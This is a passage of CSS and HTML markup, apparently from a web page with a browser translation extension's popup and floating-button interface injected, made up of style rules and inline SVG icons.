
        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .muted {
            color: var(--muted-color);
        }

        .select.button-select {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
            cursor: pointer;
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 16px;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
            -webkit-appearance: button;
            margin: 0;
            margin-bottom: 0px;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        html {
            font-size: 16px;
            --font-size: 16px;
        }

        body {
            padding: 0;
            margin: 0 auto;
            min-width: 268px;
            border-radius: 10px;
        }

        .popup-container {
            color: #666;
            background-color: var(--popup-footer-background-color);
            width: 316px;
            min-width: 316px;
        }

        .popup-content {
            background-color: var(--popup-content-background-color);
            border-radius: 0px 0px 12px 12px;
            padding: 16px 20px;
        }

        .immersive-translate-popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            touch-action: none;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 10px;
            border: 1px solid var(--muted-border-color);
        }

        #mount#mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 4px;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 16px;
            --typography-spacing-vertical: 24px;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 12px;
            --form-element-spacing-horizontal: 16px;
            --nav-element-spacing-vertical: 16px;
            --nav-element-spacing-horizontal: 8px;
            --nav-link-spacing-vertical: 8px;
            --nav-link-spacing-horizontal: 8px;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(4px);
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --popup-footer-background-color: #e8eaeb;
            --popup-content-background-color: #ffffff;
            --popup-item-background-color: #f3f5f6;
            --popup-item-hover-background-color: #eaeced;
            --popup-trial-pro-background-color: #F9FBFC;
            --text-black-2: #222222;
            --text-gray-2: #222222;
            --text-gray-6: #666666;
            --text-gray-9: #999999;
            --text-gray-c2: #c2c2c2;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --popup-footer-background-color: #0d0d0d;
                --popup-content-background-color: #191919;
                --popup-item-background-color: #272727;
                --popup-item-hover-background-color: #333333;
                --popup-trial-pro-background-color: #222222;
                --text-black-2: #ffffff;
                --text-gray-2: #dbdbdb;
                --text-gray-6: #b3b3b3;
                --text-gray-9: #777777;
                --text-gray-c2: #5b5b5b;
            }
        }

        [data-theme="dark"] {
            --popup-footer-background-color: #0d0d0d;
            --popup-content-background-color: #191919;
            --popup-item-background-color: #272727;
            --popup-item-hover-background-color: #333333;
            --popup-trial-pro-background-color: #222222;
            --text-black-2: #ffffff;
            --text-gray-2: #dbdbdb;
            --text-gray-6: #b3b3b3;
            --text-gray-9: #777777;
            --text-gray-c2: #5b5b5b;
        }

        .text-balck {
            color: var(--text-black-2);
        }

        .text-gray-2 {
            color: var(--text-gray-2);
        }

        .text-gray-6 {
            color: var(--text-gray-6);
        }

        .text-gray-9 {
            color: var(--text-gray-9);
        }

        .text-gray-c2 {
            color: var(--text-gray-c2);
        }

        #mount {
            min-width: 268px;
        }

        .main-button {
            font-size: 15px;
            vertical-align: middle;
            border-radius: 12px;
            padding: unset;
            height: 44px;
            line-height: 44px;
        }

        .pt-4 {
            padding-top: 16px;
        }

        .p-2 {
            padding: 8px;
        }

        .pl-5 {
            padding-left: 48px;
        }

        .p-0 {
            padding: 0;
        }

        .pl-2 {
            padding-left: 8px;
        }

        .pl-4 {
            padding-left: 24px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .pb-4 {
            padding-bottom: 16px;
        }

        .pb-5 {
            padding-bottom: 20px;
        }

        .pr-5 {
            padding-right: 48px;
        }

        .text-sm {
            font-size: 13px;
        }

        .text-base {
            font-size: 16px;
        }

        .w-full {
            width: 100%;
        }

        .flex {
            display: flex;
        }

        .flex-row {
            flex-direction: row;
        }

        .flex-wrap {
            flex-wrap: wrap;
        }

        .flex-end {
            justify-content: flex-end;
        }

        .flex-grow {
            flex-grow: 1;
        }

        .justify-between {
            justify-content: space-between;
        }

        .mb-0 {
            margin-bottom: 0px;
        }

        .mb-2 {
            margin-bottom: 8px;
        }

        .mb-4 {
            margin-bottom: 16px;
        }

        .mb-3 {
            margin-bottom: 12px;
        }

        .inline-block {
            display: inline-block;
        }

        .py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .py-2-5 {
            padding-top: 6px;
            padding-bottom: 6px;
        }

        .mt-0 {
            margin-top: 0;
        }

        .mt-2 {
            margin-top: 8px;
        }

        .mt-3 {
            margin-top: 12px;
        }

        .mt-4 {
            margin-top: 16px;
        }

        .mt-5 {
            margin-top: 20px;
        }

        .mt-6 {
            margin-top: 24px;
        }

        .mb-1 {
            margin-bottom: 4px;
        }

        .ml-4 {
            margin-left: 24px;
        }

        .ml-3 {
            margin-left: 16px;
        }

        .ml-2 {
            margin-left: 8px;
        }

        .ml-1 {
            margin-left: 4px;
        }

        .mr-1 {
            margin-right: 4px;
        }

        .mr-2 {
            margin-right: 8px;
        }

        .mr-3 {
            margin-right: 16px;
        }

        .mx-2 {
            margin-left: 8px;
            margin-right: 8px;
        }

        .pl-3 {
            padding-left: 12px;
        }

        .pr-3 {
            padding-right: 12px;
        }

        .p-3 {
            padding: 12px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-6 {
            padding-left: 18px;
            padding-right: 18px;
        }

        .px-4 {
            padding-left: 16px;
            padding-right: 16px;
        }

        .pt-6 {
            padding-top: 20px;
        }

        .py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
        }

        .py-0 {
            padding-top: 0;
            padding-bottom: 0;
        }

        .left-auto {
            left: auto !important;
        }

        .max-h-28 {
            max-height: 112px;
        }

        .max-h-30 {
            max-height: 120px;
        }

        .overflow-y-scroll {
            overflow-y: scroll;
        }

        .text-xs {
            font-size: 12px;
        }

        .flex-1 {
            flex: 1;
        }

        .flex-3 {
            flex: 3;
        }

        .flex-4 {
            flex: 4;
        }

        .flex-2 {
            flex: 2;
        }

        .items-center {
            align-items: center;
        }

        .max-content {
            width: max-content;
        }

        .justify-center {
            justify-content: center;
        }

        .items-end {
            align-items: flex-end;
        }

        .items-baseline {
            align-items: baseline;
        }

        .my-5 {
            margin-top: 48px;
            margin-bottom: 48px;
        }

        .my-4 {
            margin-top: 24px;
            margin-bottom: 24px;
        }

        .my-3 {
            margin-top: 16px;
            margin-bottom: 16px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .px-2 {
            padding-left: 8px;
            padding-right: 8px;
        }

        .pt-1 {
            padding-top: 4px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .justify-end {
            justify-content: flex-end;
        }

        .w-auto {
            width: auto;
        }

        .shrink-0 {
            flex-shrink: 0;
        }

        select.language-select,
        select.translate-service,
        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 0px;
            max-width: unset;
            flex: 1;
            overflow: hidden;
            font-size: 13px;
            border: none;
            border-radius: 8px;
            padding-right: 30px;
            padding-left: 0px;
            background-position: center right 12px;
            background-size: 16px auto;
            background-image: var(--icon-xia);
            text-overflow: ellipsis;
            color: var(--text-gray-2);
            background-color: transparent;
            box-shadow: unset !important;
            cursor: pointer;
        }

        select.more {
            background-position: center right;
            padding-right: 20px;
        }

        select.transform-padding-left {
            padding-left: 12px;
            transform: translateX(-12px);
        }

        select.translate-service {
            color: var(--text-black-2);
        }

        /* dark use black, for windows */
        @media (prefers-color-scheme: dark) {

            select.language-select option,
            select.translate-service option,
            select.min-select option {
                background-color: #666666;
            }
        }

        .text-overflow-ellipsis {
            text-overflow: ellipsis;
            overflow: hidden;
            white-space: nowrap;
        }

        .max-w-20 {
            max-width: 180px;
            white-space: nowrap;
        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .popup-footer {
            background-color: var(--popup-footer-background-color);
            height: 40px;
        }

        .text-right {
            text-align: right;
        }

        .clickable {
            cursor: pointer;
        }

        .close {
            cursor: pointer;
            width: 16px;
            height: 16px;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        .padding-two-column {
            padding-left: 40px;
            padding-right: 40px;
        }

        .muted {
            color: #999;
        }

        .text-label {
            color: #666;
        }

        .display-none {
            display: none;
        }

        /* dark use #18232c */
        @media (prefers-color-scheme: dark) {
            .text-label {
                color: #9ca3af;
            }
        }

        .text-decoration-none {
            text-decoration: none;
        }

        .text-decoration-none:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --text-decoration: none !important;
            background-color: transparent !important;
        }

        .language-select-container {
            position: relative;
            width: 100%;
            background-color: var(--popup-item-background-color);
            height: 55px;
            border-radius: 12px;
        }

        select.language-select {
            color: var(--text-black-2);
            font-size: 14px;
            padding: 8px 24px 24px 16px;
            position: absolute;
            border-radius: 12px;
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
        }

        select.text-gray-6 {
            color: var(--text-gray-6);
        }

        .language-select-container label {
            position: absolute;
            bottom: 10px;
            left: 16px;
            font-size: 12px;
            color: var(--text-gray-9);
            line-height: 12px;
            margin: 0;
        }

        .translation-service-container {
            background-color: var(--popup-item-background-color);
            border-radius: 12px;
        }

        .min-select-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 44px;
            background-color: var(--popup-item-background-color);
            padding-left: 16px;
        }

        .min-select-container:first-child {
            border-top-left-radius: 10px;
            border-top-right-radius: 10px;
        }

        .min-select-container:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px;
        }

        .min-select-container:only-child {
            border-radius: 10px;
        }

        .translate-mode {
            width: 44px;
            height: 44px;
            border-radius: 22px;
            background-color: var(--popup-item-background-color);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            cursor: pointer;
        }

        .translate-mode svg {
            fill: var(--text-gray-2);
        }

        .widgets-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .widgets-container > :not(:last-child) {
            margin-right: 8px;
        }

        .widget-item {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: var(--popup-item-background-color);
            font-size: 12px;
            height: 44px;
            border-radius: 8px;
            cursor: pointer;
            flex: 1;
        }

        .widget-item svg {
            fill: var(--text-gray-2);
        }

        .setting svg {
            fill: var(--text-gray-6);
        }

        .share-button-container {
            display: flex;
            align-items: center;
            cursor: pointer;
            padding: 2px 3px 0 8px;
        }

        .share-button-container svg {
            fill: var(--text-gray-9);
        }

        .min-select-container:hover,
        .language-select-container:hover,
        .widget-item:hover,
        .translate-mode:hover {
            background-color: var(--popup-item-hover-background-color);
        }

        .main-button:hover {
            background-color: #f5508f;
        }

        .share-button-container:hover {
            background-color: var(--popup-item-background-color);
            border-radius: 6px;
        }

        .error-boundary {
            background: #fff2f0;
            border: 1px solid #ffccc7;
            display: flex;
            padding: 12px;
            font-size: 14px;
            color: rgba(0, 0, 0, 0.88);
            word-break: break-all;
            margin: 12px;
            border-radius: 12px;
            flex-direction: column;
        }


        .upgrade-pro {
            border-radius: 11px;
            background: linear-gradient(57deg, #272727 19.8%, #696969 82.2%);
            padding: 2px 8px;
            transform: scale(0.85);
        }

        .upgrade-pro span {
            background: linear-gradient(180deg, #FFEAB4 17.65%, #F8C235 85.29%);
            background-clip: text;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            font-size: 12px;
            margin-left: 4px;
        }


        .upgrade-pro svg {
            margin-top: -2px;
        }

        .upgrade-pro:hover {
            background: linear-gradient(57deg, #3D3D3D 19.8%, #949494 82.2%);
        }

        .border-bottom-radius-0 {
            border-bottom-left-radius: 0 !important;
            border-bottom-right-radius: 0 !important;
        }

        .trial-pro-container {
            border-radius: 0px 0px 12px 12px;
            background: var(--popup-trial-pro-background-color);
            display: flex;
            align-items: center;
            height: 44px;
            padding-left: 16px;
            padding-right: 12px;
            font-size: 12px;
        }

        .trial-pro-container label {
            line-height: 13px;
            color: var(--text-black-2);
        }

        .trial-pro-container img {
            margin-left: 5px;
        }

        .cursor-pointer {
            cursor: pointer;
        }

        html {
            font-size: 17px;
        }

        @media print {
            .imt-fb-container {
                display: none !important;
            }
        }

        #mount#mount {
            position: absolute;
            display: none;
            min-width: 250px;
            height: auto;
            --font-size: 17px;
            font-size: 17px;
        }

        /* float-ball */
        .imt-fb-container {
            position: fixed;
            padding: 0;
            z-index: 2147483647;
            top: 335px;
            width: 56px;
            display: flex;
            flex-direction: column;
            display: none;
        }

        .imt-fb-container.left {
            align-items: flex-start;
            left: 0;
        }

        .imt-fb-container.right {
            align-items: flex-end;
            right: 0;
        }

        .imt-fb-btn {
            background: linear-gradient(320.9deg, #db3b7b 26.47%, #ffcee2 88.86%);
            height: 36px;
            width: 56px;
            box-shadow: 2px 6px 10px 0px #0e121629;
        }

        .imt-fb-btn.left {
            border-top-right-radius: 36px;
            border-bottom-right-radius: 36px;
        }

        .imt-fb-btn.right {
            border-top-left-radius: 36px;
            border-bottom-left-radius: 36px;
        }

        .imt-fb-btn div {
            background: linear-gradient(140.91deg, #ff87b7 12.61%, #ec4c8c 76.89%);
            height: 34px;
            width: 54px;
            margin: 1px;
            display: flex;
            align-items: center;
        }

        .imt-fb-btn.left div {
            border-top-right-radius: 34px;
            border-bottom-right-radius: 34px;
            justify-content: flex-end;
        }

        .imt-fb-btn.right div {
            border-top-left-radius: 34px;
            border-bottom-left-radius: 34px;
        }

        .imt-fb-logo-img {
            width: 20px;
            height: 20px;
            margin: 0 10px;
        }

        .imt-float-ball-translated {
            position: absolute;
            width: 11px;
            height: 11px;
            bottom: 4px;
            right: 20px;
        }

        .btn-animate {
            cursor: pointer;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            -webkit-transition: -webkit-transform ease-out 250ms;
            transition: -webkit-transform ease-out 250ms;
            transition: transform ease-out 250ms;
            transition: transform ease-out 250ms, -webkit-transform ease-out 250ms;
        }

        .imt-fb-setting-btn {
            margin-right: 18px;
            width: 28px;
            height: 28px;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 20px;
            box-shadow: 2px 10px 24px 0px #0e121614;
            border: none;
            overflow: hidden;
        }

        .imt-fb-close-content {
            padding: 22px;
            width: 320px;
        }

        .imt-fb-close-title {
            font-weight: 500;
            color: var(--h2-color);
        }

        .imt-fb-close-radio-content {
            background-color: var(--background-light-green);
            padding: 8px 20px;
        }

        .imt-fb-radio-sel,
        .imt-fb-radio-nor {
            width: 16px;
            height: 16px;
            border-radius: 8px;
            flex-shrink: 0;
        }

        .imt-fb-radio-sel {
            border: 2px solid var(--primary);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .imt-fb-radio-sel div {
            width: 8px;
            height: 8px;
            border-radius: 4px;
            background-color: var(--primary);
        }

        .imt-fb-radio-nor {
            border: 2px solid #d3d4d6;
        }

        .imt-fb-primary-btn {
            background-color: var(--primary);
            width: 72px;
            height: 32px;
            color: white;
            border-radius: 8px;
            text-align: center;
            line-height: 32px;
            font-size: 16px;
            cursor: pointer;
        }

        .imt-fb-default-btn {
            border: 1px solid var(--primary);
            width: 72px;
            height: 32px;
            border-radius: 8px;
            color: var(--primary);
            line-height: 32px;
            text-align: center;
            font-size: 16px;
        }

        .imt-fb-guide-container {
            width: 312px;
            transform: translateY(-50%);
        }

        .imt-fb-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            height: 100%;
            width: 100%;
        }

        .imt-fb-guide-bg.left {
            transform: scaleX(-1);
        }

        .imt-fb-guide-content {
            margin: 16px 32px 60px 21px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .imt-fb-guide-content.left {
            margin: 16px 21px 60px 32px;
        }

        .imt-fb-guide-img {
            width: 235px;
            height: 171px;
            margin-top: 16px;
        }

        .imt-fb-guide-message {
            font-size: 16px;
            line-height: 28px;
            color: #333333;
            white-space: pre-wrap;
            text-align: center;
            font-weight: 700;
            margin-top: 10px;
        }

        .imt-fb-guide-button {
            margin-top: 16px;
            line-height: 40px;
            height: 40px;
            padding: 0 20px;
            width: unset;
        }

        .imt-fb-more-buttons {
            box-shadow: 0px 2px 10px 0px #00000014;
            border: 1px solid var(--float-ball-more-button-border-color);
            background: var(--float-ball-more-button-background-color);
            width: 36px;
            display: flex;
            flex-direction: column;
            border-radius: 18px;
            margin-right: 8px;
        }

        .imt-fb-more-button {
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
        }


        /* Sheet.css */
        .immersive-translate-sheet {
            position: fixed;
            transform: translateY(100%);
            /* Start off screen */
            left: 0;
            right: 0;
            background-color: white;
            transition: transform 0.3s ease-out;
            /* Smooth slide transition */
            box-shadow: 0px -2px 10px rgba(0, 0, 0, 0.1);
            /* Ensure it's above other content */
            bottom: 0;
            border-top-left-radius: 16px;
            border-top-right-radius: 16px;
            overflow: hidden;
        }

        .immersive-translate-sheet.visible {
            transform: translateY(0);
        }

        .immersive-translate-sheet-backdrop {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.5);
            opacity: 0;
            transition: opacity 0.3s ease-out;
        }

        .immersive-translate-sheet-backdrop.visible {
            opacity: 1;
        }

        .popup-container-sheet {
            max-width: 100vw;
            width: 100vw;
        }

        .imt-no-events svg * {
            pointer-events: none !important;
        }

        .imt-manga-button {
            width: 36px;
            display: flex;
            flex-direction: column;
            position: relative;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            pointer-events: all;
            margin: 12px 0 0 0;
            background-color: white;
            border-radius: 18px;
            filter: drop-shadow(0px 2px 10px rgba(0, 0, 0, 0.08));
            opacity: 0.5;
            right: 8px;
        }

        .imt-manga-feedback {
            margin: 10px 9px 12px 9px;
        }

        .imt-manga-button:hover {
            opacity: 1;
        }

        .imt-manga-translated {
            position: absolute;
            left: 24px;
            top: 20px;
        }

        .imt-float-ball-loading {
            animation: imt-loading-animation 0.6s infinite linear !important;
        }

        .imt-manga-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            width: 372px;
            transform: translateY(-50%);
        }

        .imt-manga-guide-content {
            position: absolute;
            top: 15px;
            left: 0;
            right: 0;
            margin: 0 40px 0;
        }

        .img-manga-guide-button {
            width: fit-content;
            margin: 16px auto;
        }

        .img-manga-close {
            position: absolute;
            bottom: -200px;
            width: 32px;
            height: 32px;
            left: 0;
            right: 0;
            margin: auto;
            cursor: pointer;
        }

        @-webkit-keyframes imt-loading-animation {
            from {
                -webkit-transform: rotate(0deg);
            }

            to {
                -webkit-transform: rotate(359deg);
            }
        }

        @keyframes imt-loading-animation {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(359deg);
            }
        }
        </style>
        <div id="mount" style="display: block;">
            <div class="imt-fb-container right notranslate"
                 style="z-index: 2147483647; pointer-events: none; top: 606px; display: flex;">
                <div title="关闭悬浮球" class="btn-animate" style="transform: translateX(100%); padding: 4px;">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_2589_9951)">
                            <path d="M7 14C5.14348 14 3.36301 13.2625 2.05025 11.9497C0.737498 10.637 0 8.85652 0 7C0 5.14348 0.737498 3.36301 2.05025 2.05025C3.36301 0.737498 5.14348 0 7 0C8.85652 0 10.637 0.737498 11.9497 2.05025C13.2625 3.36301 14 5.14348 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM4.183 5.064L6.118 7L4.183 8.936C4.12409 8.99361 4.07719 9.06234 4.04502 9.1382C4.01285 9.21406 3.99605 9.29554 3.99559 9.37794C3.99513 9.46034 4.01101 9.54201 4.04234 9.61823C4.07366 9.69444 4.11978 9.76369 4.17805 9.82195C4.23631 9.88022 4.30556 9.92634 4.38177 9.95766C4.45799 9.98898 4.53966 10.0049 4.62206 10.0044C4.70446 10.004 4.78594 9.98715 4.8618 9.95498C4.93766 9.92281 5.00639 9.87591 5.064 9.817L7 7.882L8.936 9.817C9.05327 9.93168 9.21104 9.99548 9.37506 9.99457C9.53908 9.99365 9.69612 9.92809 9.8121 9.8121C9.92809 9.69612 9.99365 9.53908 9.99457 9.37506C9.99548 9.21104 9.93168 9.05327 9.817 8.936L7.882 7L9.817 5.064C9.87591 5.00639 9.92281 4.93766 9.95498 4.8618C9.98715 4.78594 10.004 4.70446 10.0044 4.62206C10.0049 4.53966 9.98898 4.45799 9.95766 4.38177C9.92634 4.30556 9.88022 4.23631 9.82195 4.17805C9.76369 4.11978 9.69444 4.07366 9.61823 4.04234C9.54201 4.01101 9.46034 3.99513 9.37794 3.99559C9.29554 3.99605 9.21406 4.01285 9.1382 4.04502C9.06234 4.07719 8.99361 4.12409 8.936 4.183L7 6.118L5.064 4.183C4.94673 4.06832 4.78896 4.00452 4.62494 4.00543C4.46092 4.00635 4.30388 4.07191 4.1879 4.1879C4.07191 4.30388 4.00635 4.46092 4.00543 4.62494C4.00452 4.78896 4.06832 4.94673 4.183 5.064Z"
                                  fill="#B1B1B1" fill-opacity="0.32"></path>
                        </g>
                        <defs>
                            <clippath id="clip0_2589_9951">
                                <rect width="14" height="14" fill="white"></rect>
                            </clippath>
                        </defs>
                    </svg>
                </div>
                <div style="position: relative; pointer-events: all; display: inline-block;">
                    <div>
                        <div class="imt-fb-btn  right btn-animate " style="transform: translateX(20px); opacity: 0.5;">
                            <div>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"
                                     class="imt-fb-logo-img">
                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                    <path d="M5 15v2a2 2 0 0 0 1.85 1.995L7 19h3v2H7a4 4 0 0 1-4-4v-2h2zm13-5l4.4 11h-2.155l-1.201-3h-4.09l-1.199 3h-2.154L16 10h2zm-1 2.885L15.753 16h2.492L17 12.885zM8 2v2h4v7H8v3H6v-3H2V4h4V2h2zm9 1a4 4 0 0 1 4 4v2h-2V7a2 2 0 0 0-2-2h-3V3h3zM6 6H4v3h2V6zm4 0H8v3h2V6z"
                                          fill="rgba(255,255,255,1)"></path>
                                </svg>
                                <svg hidden="true" class="imt-float-ball-translated" width="11" height="11"
                                     viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                                    <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                                          fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-manga-button imt-no-events btn-animate " id="manga-button"
                     style="transform: translateX(8px);">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="manhua">
                            <path id="Vector"
                                  d="M14.8853 4.92364C14.8853 4.92364 16.3905 10.4362 22.6668 4C22.6668 4 20.3381 10.8907 25.3364 10.0843C25.3364 10.0843 22.0563 15.6994 29 18.0599C29 18.0599 22.9934 19.306 21.1617 28C21.1617 28 17.7679 24.54 14.8853 27.3549C14.8853 27.3549 13.3233 23.5724 7.33097 26.27C7.33097 26.27 10.1141 20.6549 4.83179 21.0507C4.83179 21.0507 7.16057 18.8955 3 15.9047C3 15.9047 7.50137 16.1833 6.33697 11.7117C6.33697 11.7117 10.0005 12.3421 8.66576 6.82957C8.65156 6.81491 12.4855 9.80574 14.8853 4.92364Z"
                                  fill="#EA4C89"></path>
                            <path id="Vector_2"
                                  d="M20.8599 13.7022C20.885 13.1361 20.9543 12.5713 20.9959 12.0052C21.0337 11.568 20.8107 11.2794 20.3876 11.18C20.0759 11.1013 19.7508 11.0867 19.433 11.137C19.1951 11.1945 18.9542 11.2396 18.7113 11.2721C18.2403 11.3028 17.9973 11.5275 17.9796 11.988C17.977 12.0833 17.9596 12.1777 17.928 12.268C17.3034 13.9102 16.6774 15.5499 16.0503 17.1873C16.0301 17.2401 16.0062 17.2904 15.9671 17.3776C15.7291 16.8975 15.4281 16.4898 15.2745 15.9986C14.8073 14.5152 14.3186 13.033 13.8312 11.5594C13.6826 11.1112 13.3489 10.9344 12.8754 11.0216C12.7889 11.0365 12.7008 11.0398 12.6134 11.0314C12.2241 10.9938 11.8311 11.0404 11.4623 11.1677C11.0946 11.2991 10.9498 11.557 11.0152 11.9254C11.0428 12.0371 11.0643 12.1503 11.0795 12.2643C11.1223 13.1902 11.1777 14.1087 11.2054 15.0321C11.257 16.7992 11.2117 18.5651 11.0858 20.3284C11.0644 20.6354 11.0304 20.9424 11.0228 21.2494C11.0115 21.6092 11.1613 21.7811 11.5266 21.8143C11.9976 21.8573 12.4711 21.8708 12.9421 21.9088C13.0309 21.9201 13.121 21.9003 13.1962 21.8528C13.2714 21.8053 13.3268 21.7334 13.3527 21.6497C13.3996 21.5394 13.4252 21.4216 13.4282 21.3022C13.4295 20.8258 13.4207 20.3493 13.4081 19.8741C13.393 19.3264 13.3917 18.7763 13.3438 18.231C13.2857 17.5839 13.266 16.934 13.2847 16.2847C13.2847 16.2466 13.291 16.2073 13.2985 16.1312C13.3338 16.2024 13.3514 16.2356 13.3665 16.2712C13.9017 17.5228 14.3617 18.8037 14.7443 20.1074C14.7928 20.2421 14.7928 20.3889 14.7443 20.5237C14.6322 20.8196 14.7141 21.037 14.9659 21.1377C15.4445 21.3268 15.9331 21.4926 16.4155 21.6731C16.4865 21.7033 16.566 21.7091 16.6408 21.6895C16.7157 21.6698 16.7815 21.6259 16.8273 21.565C16.9085 21.4643 16.9743 21.3526 17.0225 21.2335C17.0537 21.1374 17.0798 21.0399 17.1006 20.9412C17.3185 20.2425 17.5653 19.5499 17.7517 18.8438C17.9785 17.9723 18.2624 17.1158 18.6018 16.2798C18.6201 16.2439 18.6411 16.2094 18.6647 16.1766C18.6761 16.2319 18.6761 16.254 18.6761 16.2761C18.6345 17.59 18.5955 18.8978 18.5501 20.2056C18.5363 20.5949 18.491 20.9829 18.4809 21.3722C18.4721 21.705 18.6207 21.8708 18.9557 21.9002C19.4355 21.9432 19.9191 21.9592 20.4002 21.9973C20.4888 22.0079 20.5784 21.9875 20.653 21.9399C20.7277 21.8922 20.7827 21.8203 20.8082 21.7369C20.8531 21.6305 20.8766 21.5167 20.8775 21.4017C20.88 20.7668 20.8674 20.132 20.8674 19.4971C20.8662 19.2846 20.8687 19.0722 20.8523 18.8622C20.8158 18.3968 20.7264 17.9314 20.7339 17.4685C20.7515 16.2122 20.8044 14.9572 20.8599 13.7022Z"
                                  fill="white"></path>
                        </g>
                    </svg>
                    <svg hidden="true" class="imt-manga-translated" width="11" height="11" viewBox="0 0 11 11"
                         fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                        <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                              fill="white"></path>
                    </svg>
                    <svg class="imt-float-ball-loading" hidden="true" width="19" height="19" viewBox="0 0 19 19"
                         fill="none" xmlns="http://www.w3.org/2000/svg" style="margin: 9px;">
                        <path d="M9.42859 0C9.84288 0 10.1929 0.387143 10.1929 0.847143V3.99429C10.1929 4.45429 9.84431 4.84143 9.42859 4.84143C9.01431 4.84143 8.66431 4.45571 8.66431 3.99429V0.847143C8.66431 0.387143 9.01288 0 9.42859 0Z"
                              fill="#E9E9E9"></path>
